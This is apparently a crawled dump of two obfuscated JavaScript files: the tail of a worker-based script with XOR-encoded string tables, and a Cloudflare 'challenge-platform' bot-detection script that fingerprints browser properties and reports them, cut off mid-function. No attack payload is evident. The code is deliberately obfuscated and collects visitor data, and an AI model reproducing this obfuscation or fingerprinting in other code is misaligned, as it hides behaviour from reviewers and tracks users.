vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://pelgranepress.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9253
content:
window._cf_chl_opt={AKGCx8:'b'};~function(s6,Je,Jj,JY,Jo,JV,JK,Jn,s0,s1){s6=Z,function(C,J,sE,s5,s,i){for(sE={C:176,J:225,s:186,i:208,P:179,l:151,b:188,k:138,G:268,D:367,c:165},s5=Z,s=C();!![];)try{if(i=parseInt(s5(sE.C))/1+-parseInt(s5(sE.J))/2*(parseInt(s5(sE.s))/3)+-parseInt(s5(sE.i))/4*(-parseInt(s5(sE.P))/5)+parseInt(s5(sE.l))/6*(parseInt(s5(sE.b))/7)+-parseInt(s5(sE.k))/8*(-parseInt(s5(sE.G))/9)+-parseInt(s5(sE.D))/10+-parseInt(s5(sE.c))/11,J===i)break;else s.push(s.shift())}catch(P){s.push(s.shift())}}(y,611522),Je=this||self,Jj=Je[s6(325)],JY=null,Jo=JI(),JV=function(PJ,Pp,P9,P8,P7,P6,P5,P2,sc,J,s,i,P){return PJ={C:155,J:159,s:266,i:317,P:238,l:180},Pp={C:244,J:292,s:301,i:365,P:233,l:373,b:229,k:323,G:292,D:254,c:171,H:145,R:184,M:305,x:263,h:292,a:283,W:157,L:136,Q:220,A:292,m:277,z:287,v:292,B:282,U:171,N:217,e:292},P9={C:327,J:345},P8={C:339},P7={C:345,J:282,s:214,i:142,P:302,l:214,b:142,k:302,G:314,D:339,c:330,H:277,R:171,M:339,x:371,h:373,a:201,W:171,L:254,Q:369,A:244,m:292,z:371,v:160,B:220,U:244,N:292,e:142,j:302,Y:339,g:193,X:193,f:161,d:362,E:242,I:171,o:339,F:145,V:206,K:369,n:171,O:244,T:201,S:240,y0:339,y1:213,y2:394,y3:292,y4:201,y5:368,y6:171,y7:291,y8:144,y9:366,yy:291,yZ:360,yC:287},P6={C:324,J:177,s:129,i:383,P:132,l:210,b:183,k:334,G:264,D:169,c:134,H:285},P5={C:247,J:219,s:158,i:304,P:282,l:289,b:156,k:243,G:303,D:221,c:396},P2={C:341},sc=s6,J={'aadcj':sc(PJ.C),'TdzXM':sc(PJ.J),'LwzMY':function(l,b,k){return l(b,k)},'WOGig':function(l,b){return l+b},'bXyJr':function(l,b){return b!==l},'OefDr':sc(PJ.s),'wdTEv':function(l,b){return l===b},'QshPP':sc(PJ.i),'btuhY':function(l){return l()},'WErHw':function(l,b){return l>b},'wfZCN':function(l,b){return l<b},'AKtkY':function(l,b){return l-b},'imJsp':function(l,b){return l<<b},'GNzLh':function(l,b){return b&l},'hVxtT':function(l,b){return l<b},'IAFoh':function(l,b){return l(b)},'xBdcl':function(l,b){return l-b},'CDCrg':function(l,b){return l(b)},'JOMhF':function(l,b){return l==b},'EXmwG':function(l,b){return l-b},'jZUIh':function(l,b){return l>b},'PujHh':function(l,b){return l&b},'VMAtM':function(l,b){return l(b)},'yDfRZ':function(l,b){return l|b},'aNgoR':function(l,b){return b&l},'Puwfl':function(l,b){return l-b},'dHkqs':function(l,b){return b==l},'CeKdB':function(l,b){return l|b},'hnVly':function(l,b){return l-b},'PVlof':function(l,b){return l-b},'NeiWA':function(l,b){return b==l},'JjueN':function(l,b){return b*l},'cihQn':function(l,b){return b!=l},'aAoyY':function(l,b){return l!=b},'miclS':function(l,b){return b==l},'pckVZ':function(l,b){return l<b},'gywKT':function(l,b){return l==b},'rstuz':function(l,b){return l(b)},'oQrXT':function(l,b){return l(b)},'amabl':function(l,b){return b==l}},s=String[sc(PJ.P)],i={'h':function(l,P3,sH,b,G){if(P3={C:340},sH=sc,b={'KpNkO':sH(P6.C),'vZeYL':function(k,G,D){return k(G,D)},'vBCmF':function(k,G){return k+G},'NxSMP':function(k,G,D,sR){return sR=sH,J[sR(P2.C)](k,G,D)},'DAbZg':function(k,G,sM){return sM=sH,J[sM(P3.C)](k,G)},'evFkH':function(k,G){return G!==k}},J[sH(P6.J)](J[sH(P6.s)],sH(P6.i)))return l==null?'':i.g(l,6,function(k,sx,D){if(sx=sH,b[sx(P5.C)](sx(P5.J),sx(P5.s)))return sx(P5.i)[sx(P5.P)](k);else D=h==='s'&&!a[sx(P5.l)](W[L]),b[sx(P5.b)]===Q+A?b[sx(P5.k)](m,b[sx(P5.G)](z,D),B):D||b[sx(P5.D)](U,b[sx(P5.c)](N,e),j[Y])});else G={},G[sH(P6.P)]=J[sH(P6.l)],G[sH(P6.b)]=P.r,G[sH(P6.k)]=J[sH(P6.G)],G[sH(P6.D)]=l,i[sH(P6.c)][sH(P6.H)](G,'*')},'g':function(G,D,H,sh,R,M,x,W,L,Q,A,z,B,U,N,j,Y,X){if(sh=sc,null==G)return'';for(M={},x={},W='',L=2,Q=3,A=2,z=[],B=0,U=0,N=0;N<G[sh(P7.C)];N+=1)if(j=G[sh(P7.J)](N),Object[sh(P7.s)][sh(P7.i)][sh(P7.P)](M,j)||(M[j]=Q++,x[j]=!0),Y=W+j,Object[sh(P7.s)][sh(P7.i)][sh(P7.P)](M,Y))W=Y;else{if(Object[sh(P7.l)][sh(P7.b)][sh(P7.k)](x,W)){if(J[sh(P7.G)](256,W[sh(P7.D)](0))){for(R=0;J[sh(P7.c)](R,A);B<<=1,U==J[sh(P7.H)](D,1)?(U=0,z[sh(P7.R)](H(B)),B=0):U++,R++);for(X=W[sh(P7.M)](0),R=0;8>R;B=J[sh(P7.x)](B,1)|J[sh(P7.h)](X,1),U==D-1?(U=0,z[sh(P7.R)](H(B)),B=0):U++,X>>=1,R++);}else{for(X=1,R=0;J[sh(P7.a)](R,A);B=B<<1|X,U==D-1?(U=0,z[sh(P7.W)](J[sh(P7.L)](H,B)),B=0):U++,X=0,R++);for(X=W[sh(P7.D)](0),R=0;16>R;B=J[sh(P7.x)](B,1)|X&1,U==J[sh(P7.Q)](D,1)?(U=0,z[sh(P7.R)](J[sh(P7.A)](H,B)),B=0):U++,X>>=1,R++);}L--,0==L&&(L=Math[sh(P7.m)](2,A),A++),delete x[W]}else for(X=M[W],R=0;R<A;B=J[sh(P7.z)](B,1)|J[sh(P7.h)](X,1),J[sh(P7.v)](U,J[sh(P7.B)](D,1))?(U=0,z[sh(P7.W)](J[sh(P7.U)](H,B)),B=0):U++,X>>=1,R++);W=(L--,L==0&&(L=Math[sh(P7.N)](2,A),A++),M[Y]=Q++,J[sh(P7.A)](String,j))}if(W!==''){if(Object[sh(P7.l)][sh(P7.e)][sh(P7.j)](x,W)){if(256>W[sh(P7.Y)](0)){if(sh(P7.g)!==sh(P7.X))J[sh(P7.f)](typeof P,J[sh(P7.d)])&&G(D),J[sh(P7.E)](N);else{for(R=0;R<A;B<<=1,U==J[sh(P7.B)](D,1)?(U=0,z[sh(P7.I)](H(B)),B=0):U++,R++);for(X=W[sh(P7.o)](0),R=0;J[sh(P7.F)](8,R);B=B<<1|J[sh(P7.V)](X,1),J[sh(P7.v)](U,J[sh(P7.K)](D,1))?(U=0,z[sh(P7.n)](J[sh(P7.O)](H,B)),B=0):U++,X>>=1,R++);}}else{for(X=1,R=0;J[sh(P7.T)](R,A);B=X|B<<1.34,U==J[sh(P7.H)](D,1)?(U=0,z[sh(P7.W)](J[sh(P7.S)](H,B)),B=0):U++,X=0,R++);for(X=W[sh(P7.y0)](0),R=0;J[sh(P7.G)](16,R);B=J[sh(P7.y1)](B<<1,J[sh(P7.y2)](X,1)),J[sh(P7.v)](U,D-1)?(U=0,z[sh(P7.n)](H(B)),B=0):U++,X>>=1,R++);}L--,0==L&&(L=Math[sh(P7.y3)](2,A),A++),delete x[W]}else for(X=M[W],R=0;J[sh(P7.y4)](R,A);B=B<<1.19|1&X,U==J[sh(P7.y5)](D,1)?(U=0,z[sh(P7.y6)](H(B)),B=0):U++,X>>=1,R++);L--,J[sh(P7.y7)](0,L)&&A++}for(X=2,R=0;R<A;B=J[sh(P7.y8)](J[sh(P7.x)](B,1),X&1.27),J[sh(P7.y7)](U,J[sh(P7.y9)](D,1))?(U=0,z[sh(P7.R)](H(B)),B=0):U++,X>>=1,R++);for(;;)if(B<<=1,J[sh(P7.yy)](U,J[sh(P7.yZ)](D,1))){z[sh(P7.I)](H(B));break}else U++;return z[sh(P7.yC)]('')},'j':function(l,sa){return sa=sc,J[sa(P9.C)](null,l)?'':''==l?null:i.i(l[sa(P9.J)],32768,function(b,sW){return sW=sa,l[sW(P8.C)](b)})},'i':function(G,D,H,PC,Py,su,R,M,x,W,L,Q,A,z,B,U,N,j,Y,E,X){for(PC={C:237},Py={C:341},su=sc,R={'FpjOQ':function(I,o,F,sq){return sq=Z,J[sq(Py.C)](I,o,F)},'QqGHw':function(I,o){return I(o)}},M=[],x=4,W=4,L=3,Q=[],B=J[su(Pp.C)](H,0),U=D,N=1,A=0;3>A;M[A]=A,A+=1);for(j=0,Y=Math[su(Pp.J)](2,2),z=1;z!=Y;)if(su(Pp.s)===su(Pp.i)){if(!N){if(R=!![],!M())return;R[su(Pp.P)](x,function(o,sL){sL=su,R[sL(PC.C)](W,L,o)})}}else X=J[su(Pp.l)](B,U),U>>=1,U==0&&(U=D,B=H(N++)),j|=J[su(Pp.b)](0<X?1:0,z),z<<=1;switch(j){case 0:for(j=0,Y=Math[su(Pp.J)](2,8),z=1;J[su(Pp.k)](z,Y);X=B&U,U>>=1,0==U&&(U=D,B=H(N++)),j|=z*(0<X?1:0),z<<=1);E=J[su(Pp.C)](s,j);break;case 1:for(j=0,Y=Math[su(Pp.G)](2,16),z=1;Y!=z;X=U&B,U>>=1,U==0&&(U=D,B=H(N++)),j|=(0<X?1:0)*z,z<<=1);E=J[su(Pp.D)](s,j);break;case 2:return''}for(A=M[3]=E,Q[su(Pp.c)](E);;){if(J[su(Pp.H)](N,G))return'';for(j=0,Y=Math[su(Pp.G)](2,L),z=1;J[su(Pp.R)](z,Y);X=U&B,U>>=1,J[su(Pp.M)](0,U)&&(U=D,B=J[su(Pp.C)](H,N++)),j|=(J[su(Pp.x)](0,X)?1:0)*z,z<<=1);switch(E=j){case 0:for(j=0,Y=Math[su(Pp.h)](2,8),z=1;Y!=z;X=U&B,U>>=1,J[su(Pp.a)](0,U)&&(U=D,B=J[su(Pp.W)](H,N++)),j|=z*(0<X?1:0),z<<=1);M[W++]=J[su(Pp.L)](s,j),E=J[su(Pp.Q)](W,1),x--;break;case 1:for(j=0,Y=Math[su(Pp.A)](2,16),z=1;z!=Y;X=U&B,U>>=1,0==U&&(U=D,B=H(N++)),j|=z*(0<X?1:0),z<<=1);M[W++]=s(j),E=J[su(Pp.m)](W,1),x--;break;case 2:return Q[su(Pp.z)]('')}if(x==0&&(x=Math[su(Pp.v)](2,L),L++),M[E])E=M[E];else if(E===W)E=A+A[su(Pp.B)](0);else return null;Q[su(Pp.U)](E),M[W++]=A+E[su(Pp.B)](0),x--,A=E,J[su(Pp.N)](0,x)&&(x=Math[su(Pp.e)](2,L),L++)}}},P={},P[sc(PJ.l)]=i.h,P}(),JK={},JK[s6(222)]='o',JK[s6(307)]='s',JK[s6(381)]='u',JK[s6(128)]='z',JK[s6(251)]='n',JK[s6(320)]='I',JK[s6(353)]='b',Jn=JK,Je[s6(310)]=function(C,J,s,i,Pu,Pq,PW,sv,P,D,H,R,M,x,h){if(Pu={C:372,J:162,s:261,i:245,P:196,l:203,b:196,k:379,G:276,D:139,c:345,H:337,R:315,M:289,x:324,h:378,a:312,W:378,L:335,Q:211},Pq={C:226,J:345,s:173},PW={C:214,J:142,s:302,i:171},sv=s6,P={'uFfiP':function(W,L){return W<L},'clxHr':function(W,L,Q,A){return W(L,Q,A)},'cCCor':function(W,L){return L===W},'tfdfl':function(W,L){return W+L},'chcdF':function(W,L,Q){return W(L,Q)},'Sfuuu':function(W,L){return W+L},'Ewqvi':function(W,L){return W+L}},J===null||void 0===J)return i;for(D=JS(J),C[sv(Pu.C)][sv(Pu.J)]&&(D=D[sv(Pu.s)](C[sv(Pu.C)][sv(Pu.J)](J))),D=C[sv(Pu.i)][sv(Pu.P)]&&C[sv(Pu.l)]?C[sv(Pu.i)][sv(Pu.b)](new C[(sv(Pu.l))](D)):function(W,sB,L){for(sB=sv,W[sB(Pq.C)](),L=0;L<W[sB(Pq.J)];W[L+1]===W[L]?W[sB(Pq.s)](L+1,1):L+=1);return W}(D),H='nAsAaAb'.split('A'),H=H[sv(Pu.k)][sv(Pu.G)](H),R=0;P[sv(Pu.D)](R,D[sv(Pu.c)]);M=D[R],x=P[sv(Pu.H)](JT,C,J,M),H(x)?(h=P[sv(Pu.R)]('s',x)&&!C[sv(Pu.M)](J[M]),sv(Pu.x)===P[sv(Pu.h)](s,M)?P[sv(Pu.a)](G,P[sv(Pu.W)](s,M),x):h||G(P[sv(Pu.L)](s,M),J[M])):G(P[sv(Pu.Q)](s,M),x),R++);return i;function G(W,L,sz){sz=Z,Object[sz(PW.C)][sz(PW.J)][sz(PW.s)](i,L)||(i[L]=[]),i[L][sz(PW.i)](W)}},s0=s6(352)[s6(137)](';'),s1=s0[s6(379)][s6(276)](s0),Je[s6(374)]=function(C,J,PB,Pv,sU,s,i,P,l,k){for(PB={C:386,J:338,s:345,i:350,P:294,l:178,b:171,k:326,G:295},Pv={C:346},sU=s6,s={'PkiGj':function(G,D){return G+D},'EwVoT':function(G,D){return G<D},'pJdUz':function(G,D){return D===G},'yIxeK':function(G,D){return G(D)},'UAhHm':function(G,D){return G+D}},i=Object[sU(PB.C)](J),P=0;s[sU(PB.J)](P,i[sU(PB.s)]);P++)if(l=i[P],s[sU(PB.i)]('f',l)&&(l='N'),C[l]){for(k=0;s[sU(PB.J)](k,J[i[P]][sU(PB.s)]);-1===C[l][sU(PB.P)](J[i[P]][k])&&(s[sU(PB.l)](s1,J[i[P]][k])||C[l][sU(PB.b)](s[sU(PB.k)]('o.',J[i[P]][k]))),k++);}else C[l]=J[i[P]][sU(PB.G)](function(G,sN){return sN=sU,s[sN(Pv.C)]('o.',G)})},s3();function s4(i,P,l9,sd,l,b,k,G){if(l9={C:130,J:155,s:269,i:159,P:216,l:387,b:132,k:130,G:183,D:334,c:387,H:134,R:285,M:132,x:334,h:169,a:134,W:285},sd=s6,l={},l[sd(l9.C)]=sd(l9.J),l[sd(l9.s)]=sd(l9.i),b=l,!i[sd(l9.P)])return;P===sd(l9.l)?(k={},k[sd(l9.b)]=b[sd(l9.k)],k[sd(l9.G)]=i.r,k[sd(l9.D)]=sd(l9.c),Je[sd(l9.H)][sd(l9.R)](k,'*')):(G={},G[sd(l9.M)]=b[sd(l9.k)],G[sd(l9.G)]=i.r,G[sd(l9.x)]=b[sd(l9.s)],G[sd(l9.h)]=P,Je[sd(l9.a)][sd(l9.W)](G,'*'))}function Jw(sS,sy,C){return sS={C:231},sy=s6,C={'fchAX':function(J){return J()}},C[sy(sS.C)](JX)!==null}function Jt(iy,ss,C){return iy={C:253,J:348},ss=s6,C=Je[ss(iy.C)],Math[ss(iy.J)](+atob(C.t))}function JI(iG,sG){return iG={C:308},sG=s6,crypto&&crypto[sG(iG.C)]?crypto[sG(iG.C)]():''}function Z(C,p,J,s){return C=C-128,J=y(),s=J[C],s}function Jd(ip,si,J,s,i,P,l){return ip={C:241,J:148,s:348,i:316},si=s6,J={},J[si(ip.C)]=function(b,k){return b/k},J[si(ip.J)]=function(b,k){return b>k},s=J,i=3600,P=Jt(),l=Math[si(ip.s)](s[si(ip.C)](Date[si(ip.i)](),1e3)),s[si(ip.J)](l-P,i)?![]:!![]}function y(ly){return ly='appendChild,dHkqs,pow,PhaEY,indexOf,map,style,[native code],iframe,jsFtB,SSTpq3,yDjMX,call,vBCmF,tlgf7wHiQ5ny06WTcCub$DvX-2k4ajdLpPeSoOZIFVsJUY81q9ARx3+NGMKzBErmh,miclS,gAixv,string,randomUUID,OMRNv,pRIb1,DOMContentLoaded,chcdF,dGsdE,WErHw,cCCor,now,function,hJRgu,PUdlA,bigint,aKigW,3|0|4|2|1,cihQn,d.cookie,document,UAhHm,NeiWA,isArray,location,wfZCN,navigator,ontimeout,JBxy9,event,Sfuuu,log,clxHr,EwVoT,charCodeAt,WOGig,LwzMY,VYwWj,uxYFM,uxIWa,length,PkiGj,wQCls,floor,status,pJdUz,wHDHY,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,boolean,/invisible/jsd,POST,mEsrD,getPrototypeOf,toString,Nkajy,PVlof,aFCCh,QshPP,CnwA5,AdeF3,IXALC,hnVly,7565100HWJheY,Puwfl,xBdcl,addEventListener,imJsp,Object,GNzLh,rxvNi8,aSFap,UZCBn,nKSiH,tfdfl,includes,onreadystatechange,undefined,mWZNz,rLvEN,fgKXe,BehnV,keys,success,readyState,TbecX,http-code:,loading,ndTNE,xsMiB,aNgoR,DAuZd,DAbZg,LpcOc,mSEPz,symbol,OefDr,YWrkY,RmarS,source,jdbMM,parent,KhDNr,oQrXT,split,3578824gIozWK,uFfiP,ifCGy,open,hasOwnProperty,TzUvW,CeKdB,jZUIh,xvVGg,display: none,IVZdy,ZvXpg,contentDocument,6qniTwd,jsd,ZiTpx,ixNkb,cloudflare-invisible,KpNkO,rstuz,rwtte,error,JOMhF,wdTEv,getOwnPropertyNames,UyRQD,chctx,4951144rbAUAy,sQfQs,yuJxr,body,detail,DiKSv,push,TYlZ6,splice,KWlGX,pkLOA2,709141YcPMsm,bXyJr,yIxeK,1435nLndlP,MdwkWwnRSh,Function,contentWindow,sid,aAoyY,sqQLT,244509sAxcZr,iKlBE,4876907IDLPWS,LplDQ,/cdn-cgi/challenge-platform/h/,cFawU,_cf_chl_opt,JUfPq,qDbFM,huUNG,from,EJlBm,LxxUr,LZQMJ,random,hVxtT,enupj,Set,sXwtC,clientInformation,PujHh,ZnnEW,1228mpnnWU,GkdGR,aadcj,Ewqvi,gGMLl,yDfRZ,prototype,catch,api,amabl,BevfH,bRVWz,EXmwG,NxSMP,object,stringify,/b/ov1/0.15811011344067505:1769250229:mskZAr5S_CYu20jXon-xqXxp3-IXPy495feaUrJC_yA/,14qNIVdn,sort,removeChild,ppOvu,JjueN,KTxSn,fchAX,XMLHttpRequest,QqGHw,JtECv,AKGCx8,timeout,FpjOQ,fromCharCode,error on cf_chl_props,VMAtM,WeqlG,btuhY,vZeYL,CDCrg,Array,onerror,evFkH,errorInfoObject,ShTfU,kEdxo,number,tabIndex,__CF$cv$params,IAFoh,TVUwD,GDyUh,send,onload,bzDbq,hSAvX,concat,LRmiB4,pckVZ,TdzXM,UbMpV,tDKrf,UNuxD,18bpEDQe,fWdfk,href,xhr-error,wyOBq,RECsz,/jsd/oneshot/d251aa49a8a3/0.15811011344067505:1769250229:mskZAr5S_CYu20jXon-xqXxp3-IXPy495feaUrJC_yA/,createElement,bind,AKtkY,aUjz8,gBxOp,juJgO,aasCx,charAt,gywKT,rULhC,postMessage,ZPuBo,join,wjlmx,isNaN'.split(','),y=function(){return ly},y()}function s3(l8,l7,l5,PF,sj,C,J,s,i,P){if(l8={C:218,J:236,s:359,i:311,P:140,l:253,b:347,k:388,G:391,D:204,c:293,H:370,R:133,M:187,x:281,h:228,a:380,W:380},l7={C:343,J:388,s:391,i:380},l5={C:198,J:306,s:273,i:398,P:308},PF={C:259},sj=s6,C={'bzDbq':function(l,b){return l-b},'qDbFM':function(l,b){return l>b},'ShTfU':function(l,b){return l(b)},'gGMLl':function(l,b){return l!==b},'LxxUr':sj(l8.C),'ppOvu':sj(l8.J),'uxYFM':function(l,b){return b!==l},'wQCls':function(l){return l()},'PhaEY':sj(l8.s),'jdbMM':sj(l8.i),'aasCx':sj(l8.P)},J=Je[sj(l8.l)],!J)return;if(!C[sj(l8.b)](Jd))return;if(s=![],i=function(l4,l3,PT,PV,sr,l){if(l4={C:351,J:146,s:163,i:322,P:137,l:214,b:142,k:302,G:309,D:339,c:131,H:361,R:171,M:339,x:199,h:207,a:202,W:131,L:154,Q:171,A:279,m:339,z:143,v:154,B:284,U:292,N:385,e:313,j:279,Y:292},l3={C:212},PT={C:249},PV={C:194},sr=sj,l={'OMRNv':function(b,k){return b>k},'RmarS':function(b,k){return b<k},'aFCCh':function(b,k,sY){return sY=Z,C[sY(PF.C)](b,k)},'LZQMJ':function(b,k,sg){return sg=Z,C[sg(PV.C)](b,k)},'ZnnEW':function(b,k){return b&k},'enupj':function(b,k){return b-k},'ixNkb':function(b,k){return b|k},'gBxOp':function(b,k,sX){return sX=Z,C[sX(PT.C)](b,k)},'TzUvW':function(b,k){return b>k},'rULhC':function(b,k){return k==b},'BehnV':function(b,k){return b<<k},'dGsdE':function(b,k){return k&b},'wHDHY':function(b,k,sw){return sw=Z,C[sw(l3.C)](b,k)},'xvVGg':C[sr(l5.C)],'UyRQD':sr(l5.J)},!s){if(sr(l5.s)===sr(l5.i))return i&&P[sr(l5.P)]?l[sr(l5.P)]():'';else{if(s=!![],!Jd())return;Jg(function(k,sf,D,c,H){if(sf=sr,l[sf(l4.C)](l[sf(l4.J)],l[sf(l4.s)]))s4(J,k);else for(D=sf(l4.i)[sf(l4.P)]('|'),c=0;!![];){switch(D[c++]){case'0':Cy--;continue;case'1':Cb=Ck(CG);continue;case'2':Ci[CP]=Cl++;continue;case'3':if(yd[sf(l4.l)][sf(l4.b)][sf(l4.k)](yE,yI)){if(l[sf(l4.G)](256,CD[sf(l4.D)](0))){for(pH=0;l[sf(l4.c)](pR,pM);ph<<=1,pa==l[sf(l4.H)](pW,1)?(pq=0,pu[sf(l4.R)](pL(pQ)),pA=0):pm++,px++);for(H=pz[sf(l4.M)](0),pv=0;l[sf(l4.x)](8,pB);pN=pe<<1.46|l[sf(l4.h)](H,1),pj==l[sf(l4.a)](pY,1)?(pg=0,pX[sf(l4.R)](pw(pr)),pf=0):pt++,H>>=1,pU++);}else{for(H=1,pd=0;l[sf(l4.W)](pE,pI);pF=l[sf(l4.L)](pV<<1.56,H),pn-1==pK?(pO=0,pT[sf(l4.Q)](l[sf(l4.A)](pS,J0)),J1=0):J2++,H=0,po++);for(H=J3[sf(l4.m)](0),J4=0;l[sf(l4.z)](16,J5);J7=l[sf(l4.v)](J8<<1,H&1.81),l[sf(l4.B)](J9,l[sf(l4.H)](Jy,1))?(JZ=0,JC[sf(l4.R)](Jp(JJ)),Js=0):Ji++,H>>=1,J6++);}pi--,pP==0&&(pl=pb[sf(l4.U)](2,pk),pG++),delete pD[pc]}else for(H=ZV[ZK],Zn=0;ZO<ZT;C0=l[sf(l4.N)](C1,1)|l[sf(l4.e)](H,1),C2==C3-1?(C4=0,C5[sf(l4.Q)](l[sf(l4.j)](C6,C7)),C8=0):C9++,H>>=1,ZS++);continue;case'4':CZ==0&&(CC=Cp[sf(l4.Y)](2,CJ),Cs++);continue}break}})}}},Jj[sj(l8.k)]!==sj(l8.G)){if(sj(l8.D)!==C[sj(l8.c)])i();else return}else Je[sj(l8.H)]?Jj[sj(l8.H)](C[sj(l8.R)],i):sj(l8.M)===C[sj(l8.x)]?J(C[sj(l8.h)]):(P=Jj[sj(l8.a)]||function(){},Jj[sj(l8.W)]=function(st){st=sj,P(),C[st(l7.C)](Jj[st(l7.J)],st(l7.s))&&(Jj[st(l7.i)]=P,i())})}function Jr(i7,i6,i5,sZ,C,J,i){if(i7={C:391,J:234,s:265,i:189,P:260,l:380,b:256},i6={C:250},i5={C:286,J:388,s:342,i:380},sZ=s6,C={'ZPuBo':function(s,i){return i!==s},'VYwWj':sZ(i7.C),'kEdxo':function(s){return s()},'UbMpV':function(s){return s()},'hSAvX':sZ(i7.J),'GDyUh':function(s,i){return 